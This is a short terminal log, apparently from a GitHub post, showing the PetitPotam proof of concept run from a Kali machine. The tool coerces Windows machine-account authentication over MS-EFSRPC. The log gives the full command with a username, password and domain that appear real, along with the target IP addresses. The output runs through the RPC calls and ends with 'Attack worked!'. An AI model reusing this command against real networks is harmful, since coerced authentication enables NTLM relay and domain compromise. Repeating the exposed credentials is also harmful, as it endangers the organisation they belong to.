 (belltest㉿kalitest)-[~/clement/PetitPotam]
$ sudo python3 PetitPotam.py -u facturationbdidistri -p Serv.client21 -d deshaies.local 192.168.2.23 192.168.1.9
Petit Potam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.1.9[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!